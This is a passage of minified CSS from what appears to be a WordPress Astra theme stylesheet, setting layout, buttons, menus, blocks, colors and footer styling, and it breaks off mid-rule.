.ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline 